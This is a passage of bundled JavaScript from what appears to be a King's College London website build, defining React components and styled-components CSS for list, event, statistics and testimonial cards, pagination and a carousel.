  return /* @__PURE__ */ react.createElement(ListCardTitleStyled, {
    isKbs
  }, url ? /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    childClassName: "card-title--link",
    url
  }, title) : /* @__PURE__ */ react.createElement("span", {
    className: "card-title"
  }, title));
}
ListCardTitle.propTypes = {
  title: (prop_types_default()).string,
  url: (prop_types_default()).string,
  isKbs: (prop_types_default()).bool
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Image/utils.js
var utils = __webpack_require__(59059);
;// ./src/app/blocks/shared/components/Cards/Lists/ListCard.js








function ListCard({
  description,
  image,
  showCardTitleAsLink,
  links,
  title,
  variant,
  isKbs
}) {
  const showCta = variant === "primary" && links?.length === 1;
  const cta = !isEmpty_default()(links) ? links[0] : {};
  return /* @__PURE__ */ react.createElement(ListCardStyled, {
    variant
  }, /* @__PURE__ */ react.createElement("div", {
    className: "listCard--imgContainer"
  }, image?.asset?.sys?.uri ? /* @__PURE__ */ react.createElement(Image, {
    altText: image.altText,
    image,
    className: "listCard--img"
  }) : /* @__PURE__ */ react.createElement(Image, {
    altText: "",
    image: (0,utils/* getDefaultImage */.N)(
      image,
      "/siteelements/2017/images/news-image-kings-logo-780x440.jpg?f=webp"
    ),
    className: "listCard--img"
  }), " "), /* @__PURE__ */ react.createElement("div", {
    className: "listCard--content"
  }, /* @__PURE__ */ react.createElement(ListCardTitle, {
    title,
    url: showCardTitleAsLink && !showCta ? cta?.uri : "",
    isKbs
  }), /* @__PURE__ */ react.createElement("p", {
    className: "listCard--description"
  }, description), !showCardTitleAsLink && !showCta && /* @__PURE__ */ react.createElement("div", {
    className: "listCard--links"
  }, links.map((item) => /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    fullWidth: true,
    key: item.title,
    url: item.uri,
    maxCharacterLength: 100,
    className: "listCard--title"
  }, item.title))), showCta && /* @__PURE__ */ react.createElement("div", {
    className: "listCard--cta"
  }, /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    as: `${variant}Btn`,
    url: cta?.uri,
    className: "listCard--cta"
  }, cta?.title))));
}
ListCard.propTypes = {
  links: prop_types_default().arrayOf((prop_types_default()).object),
  image: (prop_types_default()).object,
  description: (prop_types_default()).string,
  title: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  showCardTitleAsLink: (prop_types_default()).bool,
  isKbs: (prop_types_default()).bool
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Cards/utils.js
var Cards_utils = __webpack_require__(55705);
// EXTERNAL MODULE: ./src/app/blocks/shared/utils/helpers.js
var helpers = __webpack_require__(31736);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Section/Section.js + 1 modules
var Section = __webpack_require__(3470);
;// ./src/app/blocks/shared/components/Cards/Lists/Lists.js







function Lists({ isKbs, value, variant }) {
  const items = (0,Cards_utils/* getItems */.JS)(value);
  const showCardTitleAsLink = items.every((item) => item.links.length === 1);
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(items.length);
  const bgColourVariant = (0,helpers/* getColourVariant */.Gu)(value.backgroundColour);
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    isKbs,
    variant: bgColourVariant
  }, /* @__PURE__ */ react.createElement(ListsStyled, {
    variant,
    cardVariant
  }, /* @__PURE__ */ react.createElement("div", {
    className: "lists--content"
  }, items.map((item) => /* @__PURE__ */ react.createElement(ListCard, {
    variant: cardVariant,
    showCardTitleAsLink,
    key: item.heading,
    image: item.image,
    description: item.summary,
    title: item.heading,
    links: item.links,
    isKbs
  })))));
}
Lists.propTypes = {
  isKbs: (prop_types_default()).bool,
  variant: (prop_types_default()).string,
  value: (prop_types_default()).object
};

;// ./src/app/blocks/shared/components/Cards/Events/Events.styled.js

const kbsStyle = (0,styled_components_browser_esm.css)`
  .events--title {
    text-transform: uppercase;
    letter-spacing: 0.0175rem;
    font-weight: 300;
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
  }
`;
const Events_styled_primaryCardVariant = (0,styled_components_browser_esm.css)``;
const Events_styled_secondaryCardVariant = (0,styled_components_browser_esm.css)`
  grid-template-rows: 4rem auto 4rem;
  .events--items {
    grid-template-columns: repeat(2, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const Events_styled_tertiaryCardVariant = (0,styled_components_browser_esm.css)`
  grid-template-rows: 4rem auto 4rem;
  .events--items {
    grid-template-columns: repeat(3, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const EventsStyled = styled_components_browser_esm["default"].div`
  width: 100%;

  .events--content {
    width: 100%;
  }

  .events--title {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 1.75rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    color: ${(p) => p.theme.colours.systemGrey800};
    text-transform: none;
  }

  .events--items {
    display: grid;
    grid-template-columns: auto;
    row-gap: 2.5rem;
  }

  ${(p) => p.isKbs && kbsStyle}

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .events--title {
      display: none;
    }

    ${(p) => {
  switch (p.cardVariant) {
    case "secondary":
      return Events_styled_secondaryCardVariant;
    case "tertiary":
      return Events_styled_tertiaryCardVariant;
    default:
      return Events_styled_primaryCardVariant;
  }
}}
  }
`;

;// ./src/app/blocks/shared/components/Cards/Events/EventCard.styled.js

const EventCard_styled_primary = (0,styled_components_browser_esm.css)`
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: 'cardImgArea cardContentArea';
    grid-template-rows: auto;

    .eventCard--imgContainer {
      display: grid;
      grid-template-columns: auto;
      padding-left: 0;
      padding-right: 0;
    }

    .eventCard--img {
      border-radius: 0;
      height: 27.375rem;
      object-fit: fill;
    }

    .eventCard--content {
      border-radius: 0;
      padding: 2.5rem;
    }
  }
`;
const EventCard_styled_secondary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  .eventCard--imgContainer,
  .eventCard--img {
    padding-left: 0;
    padding-right: 0;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 20.4375rem auto;

    .eventCard--imgContainer,
    .eventCard--img {
      height: 20.4375rem;
      padding-left: 0;
      padding-right: 0;
      object-fit: fill;
    }

    .eventCard--content {
      justify-content: start;
    }
  }
`;
const EventCard_styled_tertiary = (0,styled_components_browser_esm.css)`
  background-color: ${(p) => p.theme.colours.white};

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 13.5rem auto;
    background-color: ${(p) => p.theme.colours.white};

    .eventCard--imgContainer,
    .eventCard--img {
      height: 13.5rem;
      object-fit: fill;
    }

    .eventCard--content {
      justify-content: start;
    }
  }
`;
const EventCardStyled = styled_components_browser_esm["default"].div`
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: auto auto;
  grid-template-areas: 'cardImgArea' 'cardContentArea';
  border-radius: 0.5rem;
  max-width: 100%;

  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);

  .eventCard--imgContainer {
    grid-area: cardImgArea;
    height: 100%;
    width: 100%;
  }

  .eventCard--img {
    width: 100%;
    border-top-right-radius: 0.5rem;
    border-top-left-radius: 0.5rem;
    height: 20.4375rem;
    object-fit: cover;
  }

  .eventCard--title {
    line-height: 150%;
    color: ${(p) => p.theme.colours.seaBlue500};
    &:hover {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.seaBlue500};
    }
    &:focus {
      text-decoration: underline;
      color: ${(p) => p.theme.colours.seaBlue500};
    }
    &:visited {
      color: ${(p) => p.theme.colours.seaBlue500};
    }
  }

  .eventCard--content {
    grid-area: cardContentArea;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    row-gap: 1rem;
    padding: ${(p) => p.theme.spacing.normal};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }

  .eventCard--description {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .eventCard--details {
    display: flex;
    flex-direction: column;
    row-gap: 0.375rem;
  }

  .eventCard--detailText {
    display: flex;
    column-gap: 0.625rem;
    font-weight: 700;
  }

  .eventCard--detailText--icon {
    padding-top: 0.125rem;
  }

  ${(p) => {
  switch (p.variant) {
    case "secondary":
      return EventCard_styled_secondary;
    case "tertiary":
      return EventCard_styled_tertiary;
    default:
      return EventCard_styled_primary;
  }
}}
`;

// EXTERNAL MODULE: ./node_modules/lodash/truncate.js
var truncate = __webpack_require__(13682);
var truncate_default = /*#__PURE__*/__webpack_require__.n(truncate);
;// ./src/app/blocks/shared/components/Pill/Pill.styled.js

const PillStyled = styled_components_browser_esm["default"].span`
  display: inline-block;
  padding: 0.375rem 0.75rem;
  border-radius: 624.9375rem;

  background-color: ${(p) => p.theme.colours[p.bgColour] || p.theme.colours.peaGreen};
  color: ${(p) => p.theme.colours.systemGrey800};
  font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  font-size: 0.875rem;
  font-weight: 700;
`;

;// ./src/app/blocks/shared/components/Pill/Pill.js



function Pill({ bgColour, children, className }) {
  return /* @__PURE__ */ react.createElement(PillStyled, {
    bgColour,
    className
  }, children);
}
Pill.propTypes = {
  children: (prop_types_default()).node,
  className: (prop_types_default()).string,
  bgColour: (prop_types_default()).string
};

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/date-utils.js
var date_utils = __webpack_require__(77913);
;// ./src/app/blocks/shared/components/Cards/Events/EventCard.js









function EventCard({
  description,
  image,
  centerItems = true,
  title,
  variant,
  isKbs,
  endDate,
  startDate,
  location,
  uri
}) {
  const { dates, times } = (0,date_utils/* formatDates */.HA)(startDate, endDate);
  return /* @__PURE__ */ react.createElement(EventCardStyled, {
    variant,
    centerItems
  }, /* @__PURE__ */ react.createElement("div", {
    className: "eventCard--imgContainer"
  }, /* @__PURE__ */ react.createElement(Image, {
    altText: "",
    image,
    className: "eventCard--img"
  })), /* @__PURE__ */ react.createElement("div", {
    className: "eventCard--content"
  }, /* @__PURE__ */ react.createElement("div", null, /* @__PURE__ */ react.createElement(Pill, {
    bgColour: isKbs ? "turquiose" : ""
  }, "Events")), /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    fullWidth: true,
    url: uri,
    childClassName: "eventCard--title"
  }, title), /* @__PURE__ */ react.createElement("div", {
    className: "eventCard--details"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "eventCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "eventCard--detailText--icon",
    icon: "fa-regular fa-calendar"
  }), /* @__PURE__ */ react.createElement("span", null, dates)), /* @__PURE__ */ react.createElement("div", {
    className: "eventCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "eventCard--detailText--icon",
    icon: "fa-regular fa-clock"
  }), /* @__PURE__ */ react.createElement("span", null, times)), location && /* @__PURE__ */ react.createElement("div", {
    className: "eventCard--detailText"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "eventCard--detailText--icon",
    icon: "fa-regular fa-location-pin"
  }), /* @__PURE__ */ react.createElement("span", null, location))), /* @__PURE__ */ react.createElement("p", {
    title: description,
    className: "eventCard--description"
  }, truncate_default()(description, { length: 210 }))));
}
EventCard.propTypes = {
  image: (prop_types_default()).object,
  description: (prop_types_default()).string,
  title: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  centerItems: (prop_types_default()).bool,
  isKbs: (prop_types_default()).bool,
  startDate: (prop_types_default()).string,
  endDate: (prop_types_default()).string,
  location: (prop_types_default()).string,
  uri: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Cards/Events/Events.js







function Events({ value, isKbs }) {
  const items = (0,Cards_utils/* getEventItems */.hr)(value);
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(items.length);
  const variant = (0,helpers/* getColourVariant */.Gu)(value?.backgroundColour);
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    variant,
    isKbs
  }, /* @__PURE__ */ react.createElement(EventsStyled, {
    cardVariant
  }, /* @__PURE__ */ react.createElement("div", {
    className: "events--content"
  }, /* @__PURE__ */ react.createElement("h2", {
    className: "events--title"
  }, "Upcoming events nearby"), /* @__PURE__ */ react.createElement("div", {
    className: "events--items"
  }, items.map((item) => /* @__PURE__ */ react.createElement(EventCard, {
    variant: cardVariant,
    key: item.title,
    image: item.image,
    description: item.description,
    title: item.title,
    links: item.links,
    isKbs,
    startDate: item.startDate,
    endDate: item.endDate,
    location: item.location,
    uri: item.uri
  }))))));
}
Events.propTypes = {
  isKbs: (prop_types_default()).bool,
  value: (prop_types_default()).object
};

// EXTERNAL MODULE: ./node_modules/lodash/uniqueId.js
var uniqueId = __webpack_require__(29606);
var uniqueId_default = /*#__PURE__*/__webpack_require__.n(uniqueId);
;// ./src/app/blocks/shared/components/Cards/Statistics/Statistics.styled.js

const Statistics_styled_kbsStyle = (0,styled_components_browser_esm.css)`
  .statistics--title {
    text-transform: uppercase;
    letter-spacing: 0.0175rem;
    font-weight: 300;
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
  }
`;
const Statistics_styled_secondaryCardVariant = (0,styled_components_browser_esm.css)`
  .statistics--content {
    grid-template-columns: repeat(2, 1fr);
    column-gap: 1.5rem;
  }
`;
const Statistics_styled_tertiaryCardVariant = (0,styled_components_browser_esm.css)`
  .statistics--content {
    grid-template-columns: repeat(${(p) => p.maxPerRow}, 1fr);
    column-gap: 1.5rem;
  }
`;
const StatisticsStyled = styled_components_browser_esm["default"].div`
  width: 100%;

  .statistics--title {
    grid-area: statsCardsContainerTop;
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 1.75rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    color: ${(p) => p.theme.colours.systemGrey800};
    text-transform: none;
  }

  .statistics--content {
    display: grid;
    grid-template-columns: auto;
    row-gap: 1.5rem;
    width: 100%;
    max-width: 1200px;
  }

  ${(p) => p.isKbs && Statistics_styled_kbsStyle}

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .statistics--title {
      display: none;
    }

    .statistics--content {
      display: grid;
      grid-row-start: 2;
      grid-row-end: 2;
      grid-column-start: 2;
      grid-column-end: 2;
    }

    ${(p) => {
  switch (p.cardVariant) {
    case "secondary":
      return Statistics_styled_secondaryCardVariant;
    case "tertiary":
      return Statistics_styled_tertiaryCardVariant;
    default:
      return Statistics_styled_secondaryCardVariant;
  }
}}
  }
`;

;// ./src/app/blocks/shared/components/Cards/Statistics/StatisticsCard.styled.js

const kbsColourStyle = (0,styled_components_browser_esm.css)`
  color: ${(p) => p.theme.colours.green500};
`;
const kclColourStyle = (0,styled_components_browser_esm.css)`
  color: ${(p) => p.theme.colours.red500};
`;
const kbsFontStyles = (0,styled_components_browser_esm.css)`
  font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
  font-size: 3.5rem;
  font-weight: 300;
  letter-spacing: 0.035rem;
  ${kbsColourStyle}
`;
const kclFontStyles = (0,styled_components_browser_esm.css)`
  font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
  font-size: 3.375rem;
  font-weight: 400;
  ${kclColourStyle}
`;
const kbsBorderColourStyle = (0,styled_components_browser_esm.css)`
  border-bottom: 1rem solid ${(p) => p.theme.colours.green500};
`;
const kclBorderColourStyle = (0,styled_components_browser_esm.css)`
  border-bottom: 1rem solid ${(p) => p.theme.colours.red500};
`;
const StatisticsCardStyled = styled_components_browser_esm["default"].div`
  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);
  padding: ${(p) => p.theme.spacing.normal};
  border-radius: 1rem;
  background-color: ${(p) => p.theme.colours.white};
  display: flex;
  flex-direction: column;
  row-gap: 1.1875rem;
  ${(p) => p.isKbs ? kbsBorderColourStyle : kclBorderColourStyle};

  .statisticsCard--icon {
    width: 3.5rem;
    height: 3.5rem;
    ${(p) => p.isKbs ? kbsColourStyle : kclColourStyle}
  }

  .statisticsCard--icon-container {
    min-height: 4.05rem;
  }

  .statisticsCard--shortTitle {
    font-style: normal;
    line-height: 120%;
    ${(p) => p.isKbs ? kbsFontStyles : kclFontStyles}
  }

  .statisticsCard--longTitle {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1.3125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 130%;
    ${(p) => p.isKbs ? "" : kclColourStyle}
  }

  .statisticsCard--description {
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
  }
`;

;// ./src/app/blocks/shared/components/Cards/Statistics/StatisticsCard.js






function StatisticsCard({
  description,
  icon,
  longTitle,
  shortTitle,
  variant,
  isKbs
}) {
  const hasIcon = isEmpty_default()(shortTitle);
  return /* @__PURE__ */ react.createElement(StatisticsCardStyled, {
    variant,
    isKbs
  }, hasIcon ? /* @__PURE__ */ react.createElement("div", {
    className: "statisticsCard--icon-container"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "statisticsCard--icon",
    icon: `fa-regular ${(0,Cards_utils/* getStatsIcon */.F5)(icon)}`
  })) : /* @__PURE__ */ react.createElement("span", {
    className: "statisticsCard--shortTitle"
  }, shortTitle), /* @__PURE__ */ react.createElement("span", {
    className: "statisticsCard--longTitle"
  }, longTitle), /* @__PURE__ */ react.createElement("p", {
    className: "statisticsCard--description"
  }, description));
}
StatisticsCard.propTypes = {
  description: (prop_types_default()).string,
  icon: (prop_types_default()).string,
  longTitle: (prop_types_default()).string,
  shortTitle: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  isKbs: (prop_types_default()).bool
};

;// ./src/app/blocks/shared/components/Cards/Statistics/Statistics.js







function Statistics({ value, isKbs }) {
  const items = (0,helpers/* isValidArray */.OP)(value?.stasticCard) ? value.stasticCard : [];
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(items.length);
  const maxPerRow = items.length > 3 ? 4 : items.length;
  const variant = (0,helpers/* getColourVariant */.Gu)(value?.backgroundColour);
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    variant,
    isKbs
  }, /* @__PURE__ */ react.createElement(StatisticsStyled, {
    isKbs,
    cardVariant,
    maxPerRow
  }, /* @__PURE__ */ react.createElement("div", {
    className: "statistics--content"
  }, items.map(
    (item) => item.description ? /* @__PURE__ */ react.createElement(StatisticsCard, {
      isKbs,
      key: item.shortTitle || uniqueId_default()(),
      description: item.description,
      icon: item.iconPicker?.entryTitle,
      longTitle: item.longTitle,
      shortTitle: item.shortTitle,
      variant: cardVariant
    }) : null
  ))));
}
Statistics.propTypes = {
  isKbs: (prop_types_default()).bool,
  value: (prop_types_default()).object
};

// EXTERNAL MODULE: ./node_modules/lodash/chunk.js
var chunk = __webpack_require__(14695);
var chunk_default = /*#__PURE__*/__webpack_require__.n(chunk);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Carousel/Carousel.styled.js
var Carousel_styled = __webpack_require__(19332);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Pagination/Pagination.styled.js
var Pagination_styled = __webpack_require__(41184);
;// ./src/app/blocks/shared/components/Pagination/Pagination.js





function Pagination({
  activePage,
  direction,
  onClick = (noop_default()),
  pages = 0,
  className,
  showDots
}) {
  let start = 1;
  let end = pages;
  if (pages > 4) {
    const value = direction === "right" ? 2 : 1;
    start = Math.max(activePage - value, 1);
    end = start + 3;
    if (end > pages) {
      end = pages;
      start = pages - 3;
    }
  }
  if (pages < 2) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(Pagination_styled/* PaginationStyled */.Eq, {
    className,
    contentCentered: showDots !== false
  }, /* @__PURE__ */ react.createElement(IconButton, {
    icon: "fa-chevron-left",
    variant: "secondary",
    onClick: () => onClick(Math.max(activePage - 1, 1)),
    isDisabled: activePage === 1,
    className: "navLeft",
    "aria-label": "Previous Page"
  }), showDots !== false && Array.from({ length: end - start + 1 }, (_, i) => /* @__PURE__ */ react.createElement(Pagination_styled/* PaginationDotStyled */.pP, {
    key: start + i,
    active: activePage === start + i
  })), /* @__PURE__ */ react.createElement(IconButton, {
    icon: "fa-chevron-right",
    variant: "secondary",
    onClick: () => onClick(Math.min(activePage + 1, pages)),
    isDisabled: activePage === pages,
    className: "navRight",
    "aria-label": "Next Page"
  }));
}
Pagination.propTypes = {
  activePage: (prop_types_default()).number,
  className: (prop_types_default()).string,
  direction: prop_types_default().oneOf(["left", "right"]),
  onClick: (prop_types_default()).func,
  pages: (prop_types_default()).number,
  showDots: (prop_types_default()).bool
};

// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/index.js + 6 modules
var hooks = __webpack_require__(36943);
;// ./src/app/blocks/shared/components/ResponsiveContainer/ResponsiveContainer.styled.js

const OuterStyled = styled_components_browser_esm["default"].div`
  width: 100%;
  background: transparent;
  display: flex;
  padding: 0 16px;
  ${(p) => p.$css}
`;
const InnerStyled = styled_components_browser_esm["default"].div`
  box-sizing: border-box;
  max-width: 1200px;
  margin: 0 auto;
  height: 100%;
  width: 100%;
  overflow-x: hidden;

  ${(p) => p.$css}
`;

;// ./src/app/blocks/shared/components/ResponsiveContainer/index.js



function ResponsiveContainer({ as = "section", children, $css }) {
  return /* @__PURE__ */ react.createElement(OuterStyled, {
    as,
    $css: $css?.outer
  }, /* @__PURE__ */ react.createElement(InnerStyled, {
    $css: $css?.inner
  }, children));
}
ResponsiveContainer.propTypes = {
  as: (prop_types_default()).string,
  className: (prop_types_default()).string,
  children: (prop_types_default()).node,
  components: (prop_types_default()).object,
  $css: prop_types_default().oneOfType([
    prop_types_default().arrayOf((prop_types_default()).any),
    (prop_types_default()).object
  ])
};

;// ./src/app/blocks/shared/components/Carousel/Carousel.js







function Carousel({ className, heading, slides, components }) {
  const CarouselComp = components?.Carousel || Carousel_styled/* CarouselStyled */.y0;
  const CarouselContainerComp = components?.CarouselContainer || Carousel_styled/* CarouselContainerStyled */.Zs;
  const CarouselSlideComp = components?.CarouselSlide || Carousel_styled/* CarouselSlideStyled */.f;
  const [currentSlide, setCurrentSlide] = (0,react.useState)(0);
  const [direction, setDirection] = (0,react.useState)("right");
  const slideCount = slides?.length;
  const { width } = (0,hooks/* useWindowDimensions */.vh)();
  const { isMobile } = (0,hooks/* useScreenType */.mk)(920);
  (0,react.useEffect)(() => {
    setCurrentSlide(0);
  }, [slides, isMobile]);
  if ((0,helpers/* isInvalidArray */.J_)(slides)) {
    return null;
  }
  const onClick = (slide) => {
    if (slide > currentSlide) {
      handleNext();
      setDirection("right");
    } else {
      handlePrev();
      setDirection("left");
    }
  };
  const handleNext = () => {
    setCurrentSlide((prev) => prev + 1 >= slideCount ? 0 : prev + 1);
  };
  const handlePrev = () => {
    setCurrentSlide((prev) => prev - 1 < 0 ? slideCount - 1 : prev - 1);
  };
  const slideStyle = {
    transform: `translateX(-${currentSlide * 100}%)`,
    transition: "transform 0.5s ease-in-out"
  };
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(CarouselComp, {
    className
  }, heading, /* @__PURE__ */ react.createElement(CarouselContainerComp, null, /* @__PURE__ */ react.createElement(Carousel_styled/* MotionCarouselContainerStyled */.$o, {
    maxWidth: width,
    style: slideStyle,
    transition: {
      x: { type: "spring", stiffness: 600, damping: 100 },
      opacity: { duration: 0.2 }
    }
  }, slides.map(({ id, content }) => /* @__PURE__ */ react.createElement(CarouselSlideComp, {
    key: id
  }, content))))), /* @__PURE__ */ react.createElement(ResponsiveContainer, null, /* @__PURE__ */ react.createElement(Pagination, {
    pages: slideCount,
    activePage: currentSlide + 1,
    direction,
    onClick,
    showDots: !isMobile
  })));
}
Carousel.propTypes = {
  className: (prop_types_default()).string,
  children: prop_types_default().oneOfType([(prop_types_default()).object, (prop_types_default()).array]),
  components: (prop_types_default()).object,
  heading: (prop_types_default()).node,
  slides: prop_types_default().arrayOf((prop_types_default()).object)
};

;// ./src/app/blocks/shared/components/Carousel/index.js



// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useScreenType.js
var useScreenType = __webpack_require__(627);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Heading/Heading.js
var Heading = __webpack_require__(4971);
// EXTERNAL MODULE: ./node_modules/uuid/index.js
var uuid = __webpack_require__(58696);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Cards/Testimonials/Testimonials.styled.js
var Testimonials_styled = __webpack_require__(2440);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Cards/Testimonials/TestimonialCard.styled.js
var TestimonialCard_styled = __webpack_require__(12035);
;// ./src/app/blocks/shared/components/Cards/Testimonials/TestimonialCard.js






function TestimonialCard({
  quoteImage,
  jobTitle,
  quote,
  name,
  variant,
  image,
  minHeight,
  relatedCaseStudy
}) {
  const hasImage = !isEmpty_default()(image);
  return /* @__PURE__ */ react.createElement(TestimonialCard_styled/* TestimonialCardStyled */.R, {
    variant,
    hasImage,
    minHeight
  }, /* @__PURE__ */ react.createElement(Image, {
    image: quoteImage,
    className: "testimonialCard--img",
    role: "presentation"
  }), /* @__PURE__ */ react.createElement("blockquote", {
    className: "testimonialCard--quote",
    title: quote
  }, truncate_default()(quote, { length: 350 })), /* @__PURE__ */ react.createElement("div", {
    className: "testimonialCard--profile"
  }, hasImage && /* @__PURE__ */ react.createElement(Image, {
    image,
    className: "testimonialCard--profile--img",
    altText: name
  }), /* @__PURE__ */ react.createElement("div", {
    className: "testimonialCard--profile--body"
  }, /* @__PURE__ */ react.createElement("span", null, name), /* @__PURE__ */ react.createElement("span", null, jobTitle), relatedCaseStudy && /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("span", null, /* @__PURE__ */ react.createElement("a", {
    href: relatedCaseStudy.uri,
    className: "caseStudyLink"
  }, relatedCaseStudy.name, " - Full case study"))))));
}
TestimonialCard.propTypes = {
  jobTitle: (prop_types_default()).string,
  name: (prop_types_default()).string,
  quote: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  image: (prop_types_default()).object,
  quoteImage: (prop_types_default()).object,
  minHeight: (prop_types_default()).number,
  relatedCaseStudy: (prop_types_default()).object,
  showCaseStudyLink: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Cards/Testimonials/TestimonialSlides.js





function getSlides(arrayOfChucks, cardVariant, isKbs, isMobile, quoteImage, minHeight) {
  return arrayOfChucks.map((group) => ({
    id: (0,uuid.v4)(),
    content: /* @__PURE__ */ react.createElement(ResponsiveContainer, null, /* @__PURE__ */ react.createElement(Testimonials_styled/* TestimonialStyled */.n2, {
      isKbs,
      cardVariant: isMobile ? "primary" : cardVariant
    }, /* @__PURE__ */ react.createElement("div", {
      className: "testimonials--content"
    }, group.map((item) => /* @__PURE__ */ react.createElement(TestimonialCard, {
      variant: cardVariant,
      key: item.displayName,
      name: item.displayName,
      quote: item.quote,
      jobTitle: item.personDescription,
      image: item.image,
      quoteImage,
      minHeight,
      relatedCaseStudy: item.relatedCaseStudy
    })))))
  }));
}

// EXTERNAL MODULE: ./src/app/blocks/theme/breakpoints.js
var breakpoints = __webpack_require__(47615);
;// ./src/app/blocks/shared/components/Cards/Testimonials/Testimonials.js











function TestimonialsComponent({ isKbs, value, hasMobileChunkLength }) {
  const { items, minHeight } = (0,Cards_utils/* getTestimonialItems */.eD)(value);
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(items.length);
  const quoteImage = (0,Cards_utils/* getQuoteImg */.Gu)(isKbs);
  const variant = (0,helpers/* getColourVariant */.Gu)(value?.backgroundColour);
  const testimonialHeading = value?.heading;
  const { isMobile } = (0,useScreenType/* useScreenType */.m)(breakpoints/* breakpoints */.f.tablet);
  const chunkLength = isMobile ? 1 : 3;
  const arrayOfChucks = chunk_default()(items, chunkLength);
  const headingLevel = value?.headingLevel || "Level 2";
  const heading = /* @__PURE__ */ react.createElement(Testimonials_styled/* TestimonialHeadingContainerStyled */.aR, null, /* @__PURE__ */ react.createElement(Heading/* Heading */.D, {
    headingText: testimonialHeading,
    headingLevel,
    className: "testimonials--heading"
  }));
  const slides = getSlides(
    arrayOfChucks,
    cardVariant,
    isKbs,
    isMobile,
    quoteImage,
    minHeight
  );
  if (isMobile && hasMobileChunkLength) {
    return /* @__PURE__ */ react.createElement(react.Fragment, null, heading, slides.map((slide) => slide.content));
  } else {
    return /* @__PURE__ */ react.createElement(Carousel, {
      slides,
      isKbs,
      variant,
      heading
    });
  }
}
TestimonialsComponent.propTypes = {
  isKbs: (prop_types_default()).bool,
  value: (prop_types_default()).object,
  hasMobileChunkLength: (prop_types_default()).bool
};
const Testimonials = (0,react.memo)(TestimonialsComponent);

;// ./src/app/blocks/shared/components/Cards/FeatureCard/FeatureCard.styled.js

const kbsTitleStyle = (0,styled_components_browser_esm.css)`
  font-family: Wix MadeFor Display, sans-serif;
  font-size: 1.5rem;
  font-style: normal;
  font-weight: 700;
  line-height: 1.2;
  letter-spacing: 0.24px;
`;
const FeatureCard_styled_secondaryCardVariant = (0,styled_components_browser_esm.css)`
  .featureCard--content {
    margin-top: 0;
    order: 1;
    align-items: flex-end;
  }

  .featureCard--media {
    order: 2;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .featureCard--content {
      order: 2;
    }
    .featureCard--media {
